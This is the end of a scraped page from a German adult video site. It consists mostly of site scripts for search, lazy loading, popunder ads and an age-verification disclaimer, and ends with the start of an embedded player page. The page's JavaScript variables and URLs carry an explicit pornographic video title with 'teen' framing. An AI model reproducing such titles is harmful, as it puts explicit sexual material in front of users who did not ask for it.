	><span class="load_more_text js_included_load_more">Mehr Videos anzeigen<span class="js_comments_load_more_txt"></span></span></div></div></div></div></div></div><div class="footer_partner_container_wrapper js_footer_partner_container_wrapper hidden"><div class="close_button js_remove_footer_partner_container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12"><path d="m12,10.31l-1.69,1.69-4.31-4.31L1.7,12l-1.7-1.69,4.3-4.31L0,1.7,1.7,0l4.3,4.3L10.31,0l1.69,1.7-4.31,4.3,4.31,4.31Z"></path></svg></div><div class="footer_partner_container js_footer_partner_container"><div class="box_container"><div class="inner_box_container"><iframe src="https://plx.eispop.com/zone/2835?_obf=1" width="100%" height="64px" style="border:0;overflow:hidden;"></iframe></div></div></div></div><div class="footer_wrapper footer_wrapper_page_post_page"><div><span class=""><a class="footer_item" href="/tags/" title="Tags Porno" >Tags Porno</a>
								-			</span><span class=""><a class="footer_item" href="/gay-tags/" title="Tags Schwul" >Tags Schwul</a>
								-			</span><span class=""><a class="footer_item" href="/shemale-tags/" title="Tags Transe" >Tags Transe</a>
								-			</span><span class=""><a class="footer_item" href="/amateur-tags/" title="Tags Amateur" >Tags Amateur</a>
								-			</span><span class="hidden-xs hidden-sm"><span class="footer_item obfs" data-obfs="JTJGZG1jYSUyRg==" title="DMCA (Content-Löschung)" data-sfw="TRUE">DMCA (Content-Löschung)</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Datenschutzerklärung & Cookies" data-sfw="TRUE">Datenschutzerklärung & Cookies</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="AGB" data-sfw="TRUE">AGB</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGMjI1NyUyRg==" title="2257" data-sfw="TRUE">2257</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY3NhbSUyRg==" title="CSAM" data-sfw="TRUE">CSAM</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGZWx0ZXJua29udHJvbGxlJTJG" title="Elternkontrolle" data-sfw="TRUE">Elternkontrolle</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGa29udGFrdCUyRg==" title="Kontakt" data-sfw="TRUE">Kontakt</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcnNzJTJGZGlzYWJsZWRfdmlkZW9zJTJG" title="Gelöschte Videos" data-sfw="TRUE">Gelöschte Videos</span></span></div><div class="copywrite"> &copy; 2011 - 2026 eispop.com</div></div><div class="loading_img_wrapper js_loading_img"><div class="overlay"></div><img width="50" height="60" alt="loading" class="loading_img" src="https://assets.eispop.com/assets/eispop/img/loading.gif?ver=1650529156"></div><div class="js_message_container message_container"></div><div class="js_scroll_top scroll_top_btn"><i class="icon icon_16 icon-ic_16_tool_scroll"></i></div><script async defer type="text/javascript" src="https://www.ageverif.com/checker.js?id=91&onload=handleAgeverif&onerror=handleAgeverifError&nostart" onerror="window.handleAgeverifError()" ></script><div class="disclaimer_parent_wrapper sfw_disclaimer_wrapper" id="disclaimer_parent_wrapper" style="display: none"><div class="disclaimer_overlay"></div><div class="disclaimer_container"><div class="disclaimer_wrapper"><div class="disclaimer_content"><div class="disclaimer_image"><img width="114" src="https://assets.eispop.com/assets/eispop/img/logo_disclaimer.png?ver=1650529156" alt="eispop.com" /></div><p class="disclaimer_header" id="disclaimer_header">Inhalt ausschließlich für Erwachsene!</p><div class="disclaimer_text_block"><div id="disclaimer_phrase_1">Diese Website ist strikt nur für Volljährige bestimmt und enthält pornografische Inhalte, einschließlich Nacktheit und expliziter sexueller Handlungen.</div><br/><div id="disclaimer_phrase_2">Greifen Sie auf die unzensierte Version zu, indem Sie <a href="#" class="agepass_check">Ihr Alter mit <strong>AgeVerif</strong> verifizieren</a></div></div><div class="user_options_wrapper"><div class="disclaimer_consent">Mit dem Betreten bestätigen Sie, dass Sie das gesetzlich vorgeschriebene Mindestalter haben, um in Ihrem Wohnsitzland auf diese Art von Inhalten zuzugreifen, und akzeptieren unsere <span class='obfs' data-obfs='L3Rvcy8='>Allgemeinen Geschäftsbedingungen</span> sowie unsere <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Datenschutzerklärung.</span></div><div class="outer_button_wrapper"><div class="inner_button_selector_container"><button class="btn btn_disclaimer_trans js_remove_soft_disclaimer" data-mc_link="/transsexuell"><strong>Trans</strong></button><button class="btn btn_disclaimer_gay js_remove_soft_disclaimer" data-mc_link="/schwul"><strong>Gay</strong></button><button class="btn btn_disclaimer_amateur js_remove_soft_disclaimer" data-mc_link="/amateur"><strong>Amateur</strong></button></div><button class="btn btn_disclaimer_enter js_remove_soft_disclaimer"><strong>EINTRETEN</strong> - Hetero</button></div><hr /><div class="disclaimer_parental_control">Eltern, lesen Sie unsere Seite zur <span class='obfs' data-obfs='L2NvbnRyb2xlLXBhcmVudGFsLw=='>Kindersicherung</span></div></div></div></div></div></div><div class="cookie_consent_disclaimer_parent_wrapper cookie_consent_disclaimer" id="cookie_disclaimer_parent_wrapper" style="display: none"><div class="cookie_consent_disclaimer_container"><div class="cookie_consent_disclaimer_wrapper"><div class="cookie_consent_disclaimer_content"><p>
															Durch den Zugriff auf diese Website erklären Sie sich damit einverstanden, sich unseren <span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Allgemeine Geschäftsbedingungen">Allgemeine Geschäftsbedingungen</span> und <span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Datenschutz- und Cookie-Richtlinien">Datenschutzrichtlinie</span> zu unterwerfen und stimmen der Verwendung von Cookies zu.

				</p><p><button class="btn btn_default sticky-cookies-button js_remove_cookie_consent_disclaimer">Zustimmen</button></p></div></div></div></div><div class="mobile_tooltip"><div class="mobile_tooltip_wrapper"><div class="tip_icon_wrapper"><div class="tip"><span class="tip_text">Tipp</span></div><div class="tool_icon"><i class="icon icon_40 icon-ic_40_swipe"></i></div></div><div class="tool_label"><span class="tool_span">Bewegen zur Inhaltsvorschau</span></div><div class="tool_confirm"><span class="tool_confirm">Ok, verstanden</span></div></div></div><noscript id="deferred-styles"><link rel="stylesheet" type="text/css" href="https://assets.eispop.com/assets/eispop/css/bundle.css?ver=1764261551"/><link rel="stylesheet" type="text/css" href="https://assets.eispop.com/assets/default/css/excluded/simplebar.css?ver=1650529177"/></noscript><script>
			// check if current page if whitelisted for disclaimer
						window.disclaimer_whitelisted = false;
			// Defer load style sheets
			var loadDeferredStyles = function() {
				var addStylesNode = document.getElementById("deferred-styles");
				var replacement = document.createElement("div");
				replacement.innerHTML = addStylesNode.textContent;
				document.body.appendChild(replacement)
				addStylesNode.parentElement.removeChild(addStylesNode);
			};
			var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
				window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
			if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
			else window.addEventListener('load', loadDeferredStyles);
		</script><script type="text/javascript">var tkn_common=(function(module){module.getCookie=function(cookie_name,default_value){if(typeof default_value==="undefined")default_value+"";var name=cookie_name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return default_value;};module.setCookie=function(cookie_name,cookie_value,expires_seconds){var date=new Date;date.setTime(date.getTime()+(expires_seconds*1000));var expires="expires="+date.toGMTString();document.cookie=cookie_name+"="+cookie_value+";"+expires+";path=/";};module.debug_active='';module.sync_user_data='[]';;module.mobile_no_video_support=false;module.uservoice={enabled:false};module.user_id='';module.user_total_kifs=0;module.user_already_seen="SHOW_ALL";module.save_user_preferences={enabled:true};module.save_history={enabled:function(){return parseInt(module.getCookie('savehistory',1))?true:false}};module.categories={main_category_active:4,bundle_category_text:"Multi-Kategorien",multifilter_text:""};module.promo_tool={mobile:false,tablet:false};module.promo_tool.mobile={"type":"popunder","cookie_time":"54000000","cookie_name":"mobile_promotool","url":"https:\/\/plx.eispop.com\/zone_link\/793?domain=eispop.com","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":"https:\/\/plx.eispop.com\/zone_interstitial\/3011","trigger_element":"a.video_item_thumbnail","skip_displays":1,"capping":1};module.promo_tool.tablet={"type":"popunder","cookie_time":"54000000","cookie_name":"mobile_promotool","url":"https:\/\/plx.eispop.com\/zone_link\/793?domain=eispop.com","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":"https:\/\/plx.eispop.com\/zone_interstitial\/3011","trigger_element":"a.video_item_thumbnail","skip_displays":1,"capping":1};module.current_page='';module.history={thumb_size:'320x180'||'120x68'};module.async_containers='["top_webcams"]';module.main_category_selection_redirect_patterns='{"1":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/videos\/","(.*)\/pornostars\/?(.*)":"\/pornostars\/","(.*)\/studios\/?(.*)":"\/studios\/","(.*)\/photo-gif\/?(.*)":"\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/videos\/s="},"2":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/schwul\/videos\/","(.*)\/pornostars\/?(.*)":"\/schwul\/pornostars\/","(.*)\/studios\/?(.*)":"\/schwul\/studios\/","(.*)\/photo-gif\/?(.*)":"\/schwul\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/schwul\/videos\/s="},"3":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/transsexuell\/videos\/","(.*)\/pornostars\/?(.*)":"\/transsexuell\/pornostars\/","(.*)\/studios\/?(.*)":"\/transsexuell\/studios\/","(.*)\/photo-gif\/?(.*)":"\/transsexuell\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/transsexuell\/videos\/s="},"4":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/amateur\/videos\/","(.*)\/pornostars\/?(.*)":"\/amateur","(.*)\/studios\/?(.*)":"\/amateur","(.*)\/photo-gif\/?(.*)":"\/amateur\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/amateur\/videos\/s="},"5":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/bisexual\/videos\/","(.*)\/pornostars\/?(.*)":"\/bisexual\/pornostars\/","(.*)\/studios\/?(.*)":"\/bisexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/bisexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/bisexual\/videos\/s="}}';module.get_token=function(){return tkn_common.token?tkn_common.token:false;};return module;}(tkn_common||{}));</script><script type="text/javascript">var tkn_common=(function(module){module.comments={msg_get_comments_failed:"Die Kommentare sind zurzeit leider nicht verfügbar. Bitte versuchen Sie es später noch einmal.",msg_report_comments_failed:"Im Moment ist es nicht möglich diesen Kommentar zu melden. Bitte versuchen Sie es später noch einmal.",msg_vote_comment_failed:"Im Moment können Sie nicht an der Wahl teilnehmen. Bitte versuchen Sie es später noch einmal.",msg_delete_comment_failed:"",msg_add_comments_failed:"Im Moment ist es nicht möglich neue Kommentare zu veröffentlichen. Bitte versuchen Sie es später noch einmal.",comments_n_initial:"5",comments_n_load_more:"10",show_replies_singular:"Antwort anzeigen",show_replies_plural:"Antworten anzeigen",hide_replies_singular:"Antwort ausblenden",hide_replies_plural:"Antworten ausblenden",entity_id:207497,entity_type:"post",preload_comments:true,max_timestamp:214};module.post_data={"related_pornstars":[],"related_categories":["1130","1133","1137","1142","1146","1152","1153","1154","1156"],"video_duration":"214"};return module;}(tkn_common||{}));</script><script type="text/javascript">
			var LANG_PASSWORD_MISMATCH = 'Die Passwörter stimmen nicht überein';
		</script><script type="text/javascript" src="https://assets.eispop.com/assets/eispop/js/bundle.js?ver=1763726805"></script><script type="text/javascript">
var tkn_ga_events = (function (module){
    module.disclaimer_event = function(action, unique) {
        if (typeof unique === 'undefined') unique = false;
        if (typeof gtag !== 'undefined') {
            if (unique) {
                var unique_cookie = 'dscev'+action;
                if (tkn_global_helper.read_cookie(unique_cookie)) {
                    return true;
                }
                tkn_global_helper.create_cookie(unique_cookie, 1);
            }
            // ga('send', 'event', {
            //     eventCategory: 'disclaimer',
            //     eventAction: action,
            //     // Exclude this event from bounce rate calculations.
            //     nonInteraction: true,
            // });
            gtag('event', action, {
                event_category: 'disclaimer',
                // Exclude this event from bounce rate calculations.
                non_interaction: true
            });
        }
    }
    return module;
} (tkn_ga_events || {}));
</script><script type="text/javascript">
    function init_SearchBar(base_url, site_name, attempt) {
        if (typeof attempt === 'undefined') attempt = 1;
        if (attempt <= 10) {
            // if Bloodhound is not defined, attempt to load it later... only try this 10 times
            if (typeof Bloodhound === 'undefined') {
                setTimeout(function() {
                    init_SearchBar(base_url, site_name, attempt + 1);
                }, 200);
                return false;
            }
            var main_category_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].length ? $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value : 1;
            var search_bar_data = new Bloodhound({
                datumTokenizer: Bloodhound.tokenizers.obj.whitespace('value'),
                queryTokenizer: Bloodhound.tokenizers.whitespace,
                remote: {
                    //url: '/api/esearch_search_bar/' + $('form[class="search"] input[name="main_category_id"]').val() + '/QUERY',
                    url: base_url + '/search_bar_' + site_name + '_' + main_category_id
                        + '/_search?q=value:QUERY value:*QUERY value:QUERY*&default_operator=OR&size=25',
                    wildcard: 'QUERY',
                    prepare: function (query, settings) {
                        // get actual main category id
                        var mc_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value;
                        if (mc_id == 0) {
                            // is celebrity
                            settings.url = base_url + '/search_bar_celebrity_' + site_name
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                        }
                        else {
                            // default
                            settings.url = base_url + '/search_bar_' + site_name + '_' + mc_id
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                         }
                        return settings;
                    },
                    rateLimitBy : 'debounce',
                    rateLimitWait : 500,
                    // change bloodhound response
                    filter: function(data) {
                        // this variables makes all information to be organized by a certain order (PRIORITY against esearch score)
                        var organize_by_type = true;
                        // define needed variables
                        var final_data = [];
                        if (organize_by_type == true) {	
                            var temp_data = [];
                            temp_data.category = [];
                            temp_data.video_tag = [];
                            temp_data.studio = [];
                            temp_data.pornstar = [];
                            temp_data.video = [];
                            temp_data.webcam = [];
                            temp_data.search_log = []; // initialize for organization purpose, but don't use this for now
                            temp_data.combo = []; // initialize for organization purpose, but don't use this for now
                            temp_data.celebrity = [];
                            // interact with information
                            data.hits.hits.forEach(organize_info);
                            function organize_info(item, index) {
                                var index = item['_source']['type'];
                                temp_data[index].push(item['_source']);
                            }
                            // now, remove indexes
                            if (temp_data.category.length) temp_data.category.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video_tag.length) temp_data.video_tag.forEach(function(item) {final_data.push(item)});
                            if (temp_data.studio.length) temp_data.studio.forEach(function(item) {final_data.push(item)});
                            if (temp_data.pornstar.length) temp_data.pornstar.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video.length) temp_data.video.forEach(function(item) {final_data.push(item)});
                            if (temp_data.webcam.length) temp_data.webcam.forEach(function(item) {final_data.push(item)});
                            // ignore "search_log" from final_data
                            // ignore "combo" from final_data
                            if (temp_data.celebrity.length) temp_data.celebrity.forEach(function(item) {final_data.push(item)});
                        }
                        else {
                            // interact with information
                            data.hits.hits.forEach(organize_base_info);
                            function organize_base_info(item, index) {
                                final_data.push(item['_source']);
                            }
                        }
                        // return data
                        return final_data;
                    }
                },
                cache: false
            });
            var typehead_ui = {
                minLength: 3,
                //highlight: true, // now its using mark.js
                hint: false
            };
            var options = {
                name: 'search_bar',
                source: search_bar_data,
                display: 'text',
                limit: 10,
                templates: {
                    suggestion: function(data){
                        // if its not the same origin, the link should be target "_blank" and "nofollow"
                        var extra_options = '';
                        if (data.url.indexOf(window.origin) == -1) {
                            extra_options = 'target="_blank" rel="nofollow"';
                        }
                        return '<a href="' + data.url + '" ' + extra_options + '>'
                            +data.icon
                            +'<span class="search_title">' + data.title + '</span>'
                            +' <span class="search_type grey_text pull-right">' + data.label + '</span>'
                        +'</a>';
                    }
                }
            };
            // Initialize typeahead with mark.js
            $('.navbar_search_wrapper input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            // Initialize typeahead with mark.js
            $('.mobile_search input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            $('.navbar_search_wrapper input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
            $('.mobile_search input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
        }
    }

    $('body').one('tkn:js_specific_ready', function() {
        var base_url = 'https://esearch.eispop.com';
        var site_name = 'eispop';
        if (base_url != '') {
            init_SearchBar(base_url, site_name);
        }
    });
</script><script></script><script type="text/javascript">function lazy_loading(container,mobile){var lazyClass=mobile?'.lazy-mobile':'.lazy';if(jQuery.fn.lazy){if(typeof container==='undefined')container='body';lazyInstance=$(container).find(lazyClass).lazy({chainable:false,scrollDirection:'vertical',effect:'fadeIn',effectTime:300,visibleOnly:true,onError:function(element){parent_class=$(element).data('parent_class');if(parent_class){var parent_element=$(element).parents(parent_class).get(0);}},afterLoad:function(element){var parent_class;if(parent_class=$(element).data('parent_class')){$(element).parents(parent_class).addClass('lazy-loaded');}else
$(element).addClass('lazy-loaded');},loadbyfunc:function(element){var el=$(element);var obj=$(el).data('object_name');var func=$(el).data('method_name');obj=obj&&typeof window[obj]!=='undefined'?window[obj]:window;if(func&&typeof obj[func]==='function')
obj[func](el);},onFinishedAll:function(){}});$(document).one('scroll',function(e){if(Math.abs($(document).scrollTop()-($(document).height()-$(window).height()))<200){setTimeout(function(){lazyInstance.loadAll();},600);}});}else{var els;if(typeof container!=='undefined'){els=$(container).find(lazyClass);}
else{els=$(lazyClass);}
if(els.length){$.each(els,function(index,el){$(el).attr('src',$(el).data('src'));});}}
if(typeof mobile==='undefined'){if(tkn_is_mobile.is_mobile())lazy_loading(container,true);}}$('body').one('tkn:ready',function(){$.ajaxSetup({cache:true});setTimeout(function(){function get_js_cfg(){return $.ajax({url:"https://assets.eispop.com/assets/default/js/common_var.js?ver=20251112",dataType:"script",type:"GET",tknScope:'get_js_cfg',cache:true});}
function load_javascript_files(){setTimeout(function(){$.when($.getScript('https://assets.eispop.com/assets/default/js/excluded/lightslider.js?ver=1650529181'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/jquery.autocomplete.js?ver=1650529181'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/typeahead.bundle.js?ver=1650529181'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/jquery.mark.min.js?ver=1650529181'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/cls_observer.js?ver=1650529181'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_excluded_ready');});},50);setTimeout(function(){$.when($.getScript('https://assets.eispop.com/assets/eispop/js/common/bundle_common.js?ver=1763035329'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){var sidebar_el=document.getElementById('sidebar_category_list_wrapper');if(sidebar_el){if(typeof SimpleBar=="undefined"){setTimeout(function(){new SimpleBar(sidebar_el);},600);}else{new SimpleBar(sidebar_el);}}
$.when($.getScript('https://assets.eispop.com/assets/eispop/js/specific/bundle_specific.js?ver=1759829837'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_specific_ready');}).always(function(){$('body').trigger('tkn:dom_ready');}).fail(function(e,b,c){console.log('failed Loading specific files',e,b,c);});$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_common_ready');if(!tkn_disclaimer_helper.succesfully_loaded)window.handleAgeverif();lazy_loading();});},50);}
$('body').on('tkn:js_specific_ready',function(){$('.jstemp_specific_disabled').attr('disabled',false).removeClass('jstemp_specific_disabled');});get_js_cfg().done(function(){if(window.requestIdleCallback){window.requestIdleCallback(function(){load_javascript_files();},{timeout:3000});}else{load_javascript_files();}});},1600);});function load_js(script_path,onload,onerror){if(typeof script_path==="undefined")return false;var script=document.createElement('script');if(typeof onload==='function'){script.onload=function(){onload();};}
if(typeof onerror==='function'){script.onerror=function(){onerror();};}
script.src=script_path;script.type="text/javascript";if(typeof script['async']!=='undefined'){script.async=true;}
document.getElementsByTagName('head')[0].appendChild(script);}
function load_css(style_path){var style=document.createElement('link');style.rel="stylesheet preload";style.href=style_path;$('head').append(style);}
$('body').one('tkn:js_ready',function(){if(!adblock_is_disabled()){$('body').removeClass('amaenao').addClass('amaesim');};if(typeof ga==='function'){var gaEventAction=adblock_is_enabled()?'yes':'no';gtag('event',gaEventAction,{event_category:'adblock',non_interaction:true});}});$('body').on('tkn:load_more_event',function(e,args){});$('body').one('tkn:ready',function(){if((typeof(tkn_common)!='undefined')&&(typeof(tkn_common.url)!='undefined')&&(typeof(tkn_common.url.no_video_support)!='undefined')&&tkn_common.mobile_no_video_support&&(!Modernizr.video.h264||Modernizr.video.h264=="no")){window.location.href=tkn_common.url.no_video_support;}
$('body').on('change','.js_mobile_category_select',function(e){var category_selected=$('.js_mobile_category_select').find(':selected');window.location.pathname=category_selected.data("category_url");});$('.content_description_pool_wrapper input').on('paste',function(){return false;});$('.content_description_pool_wrapper textarea').on('paste',function(){return false;});$('body').one('tkn:js_specific_ready',function(){});$('body').one('tkn:js_ready',function(){tkn_common.token="a2340586254662a64f4064e2b7a8ffaa584a824019dd01e35caa907481943d65";});});function loadEmojis(){var js='https://assets.eispop.com/assets/default/js/excluded/jqueryEmoji/jquery.emojipicker.js?ver=1650529180';var emojiList='https://assets.eispop.com/assets/default/js/excluded/jqueryEmoji/jquery.emojis.tkn.js?ver=1650529181';var cssfiles=['https://assets.eispop.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.css?ver=1650529173','https://assets.eispop.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.tkn.css?ver=1650529174'];if(typeof $.fn.emojiPicker==='undefined'){$.getScript(js,function(data,textStatus){if(textStatus=='success'){$.getScript(emojiList,function(data,textStatus){if(textStatus=='success')$('.emojiPickerInput').emojiPicker();});}});for(var i=0;i<cssfiles.length;i++)
load_css(cssfiles[i]);}else{$('.emojiPickerInput').emojiPicker();}}function sleep(milliseconds) {
				const date = Date.now();
				var currentDate = null;
				do {
					currentDate = Date.now();
				} while (currentDate - date < milliseconds);
			}

			$(document).ready(function() {
				// check if we have support for media queries
				( ! Modernizr.mediaqueries ) && load_js('/assets/default/js/excluded/respond.min.js');
				$('body').trigger('tkn:ready');
			});
		</script><!-- [if lte IE 9]><script type="text/javascript" src="https://assets.eispop.com/assets/default/js/excluded/IE9.js?ver=1650529181"></script><![endif]--><script type="text/javascript">var seek_data={};var cookie_name="discl";var session_cookie_flag_name='discl_s_t';$('body').one('tkn:js_common_ready',function(){setTimeout(function(){window.addEventListener("message",receiveMessage,false);var status="ENABLED";seek_data.seek_value=amplify.store.localStorage('seek');if(status!="ENABLED")clear_seek();var post_id=207497;var post_url="/videos/207497/alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett.html";var post_title="Alter Mann fickt vollbusige Teenie-Schlampe in Sons Bett";var post_thumbnail="https://image-cdn.eispop.com/thumbs/2023/10/512501/120x68/4.jpg";$(document).trigger('tkn:save_view',['post',post_id]);tkn_history.add_view_item(post_id,post_url,post_title,post_thumbnail);tkn_already_seen.add_seen_video(post_id);tkn_favorites.check_favorites_disable(post_id,'post');tkn_rating.check_rating_disable(post_id,'post');$('body').on('click','.js_rating_up',function(){userActionAsync(function(){tkn_rating.add_like(post_id,'post');});});$('body').on('click','.js_rating_down',function(){userActionAsync(function(){tkn_rating.add_dislike(post_id,'post');});});$('body').on('click','.js_favorite_post',function(){userActionAsync(function(){tkn_favorites.add_favorite(post_id,'post');});});$('body').on('click','.js_video_embed_trigger',function(){userActionAsync(function(){$('.js_video_embed').toggle();});});$('body').on('click','.js_video_show_casting',function(){userActionAsync(function(){tkn_casting.toggle_casting_modal();});});},0);});$('body').one('tkn:js_specific_ready',function(){var post_id=207497;tkn_posts_stats.send_stats(post_id);if(tkn_disclaimer_helper.is_ageverif_enabled&&tkn_disclaimer_helper.agepass_check(false)===false){sendMetrikaSessionParameters({ageverif:'showageverif_btn'});}});function seek_video(second){tkn_global_helper.send_post_message_to_player({msg_origin:'ewkplrpmr',msg_text:'seek',second:second},'*');$('.js_show_more_video_tags').click();}
function show_marker(second){if(tkn_disclaimer_helper.agepass_check(false)===false)return;send_message('showmarker',second);}
function hide_marker(){send_message('hidemarker');}
function receiveMessage(event){if(!(event.data||false))return;if(event.data['msg_origin']==='ewkplrpms'){var session_cookie_value=read_cookie(session_cookie_flag_name);var disclaimer_cookie=read_cookie(cookie_name);if(event.data['msg_text']['action']){switch(event.data['msg_text']['action']){case'marker-hover':var selector='#btn_video_tag_sec_'+event.data['msg_text']['time'];$(selector).addClass('marker_hover');break;case'marker-out':$('.video_tag_position').removeClass('marker_hover');break;}}else{if(event.data['msg_text']=='ready'){if(seek_data.seek_value!=null){send_message('play');}}
if(event.data['msg_text']=='play'){if(disclaimer_cookie==null||(disclaimer_cookie=="2"&&session_cookie_value==null)){}}
if(seek_data.seek_value!=null){if(event.data['msg_text']=='play'){send_message('seek');clear_seek();}}
if((typeof event.data['msg_text']==='object')&&(event.data['msg_text'].type=='ProducerOverlayInit')){var download_button=document.getElementById('video_full_download_btn');download_button.href=download_button.href+event.data['msg_text'].url;download_button.classList.remove("hidden");}}}}
function send_message(msg,second){var post_message_obj={msg_origin:'ewkplrpmr',msg_text:msg,};if(msg==='showmarker'||msg==='hidemarker'){if(!!second)post_message_obj.second=second;tkn_global_helper.send_post_message_to_player(post_message_obj,'*');return;}
if(msg==='seek'){if(seek_data.seek_value!=null){post_message_obj.second=parseInt(seek_data.seek_value);tkn_global_helper.send_post_message_to_player(post_message_obj,'*');}else{return;}}
if(msg==='pause'){tkn_global_helper.send_post_message_to_player(post_message_obj,'*');}}
function clear_seek(){try{amplify.store.localStorage('seek',null);seek_data={};}catch(e){}}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videos.eispop.com/player/index/512501/3045/15220/0/auto/0/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bett/1
body_size: 3556
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Player</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="refresh" content="7200">
            <link  rel="shortcut icon" type="images/x-icon" href="https://videos.eispop.com/images/favicon.ico?ver=1768405173" />    <link href="https://fonts.googleapis.com/css?family=Material+Icons+Sharp" rel="stylesheet">

            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWSHC0SJ0"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('js', new Date());
            gtag('config', 'G-DTWSHC0SJ0', {
                sample_rate: '1'
            });
        </script>
    
    <style>
        html,
        body {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            overflow: hidden;
        }
    </style>
</head>

<body>
    <div id="vhsPlayer"></div>
    <script>
        ! function(t) {
            function e() {
                var e = this || self;
                e.globalThis = e;
                delete t.prototype._T_;
            }
            "object" != typeof globalThis && (this ? e() : (t.defineProperty(t.prototype, "_T_", {
                configurable: true,
                get: e
            }), _T_));
        }(Object);
    </script>

    <script src="https://videos.eispop.com/js/testEs6.js?ver=1768405173&1"></script>
    <link href="https://videos.eispop.com/js/new-player/dist/assets/style_v1.5.9.css?ver=1768405256&1" rel="stylesheet">
    <script src="https://videos.eispop.com/js/new-player/dist/assets/main_v1.5.9.js?ver=1768405257&1"></script>

    <script>
        window.player_args = window.player_args || [];
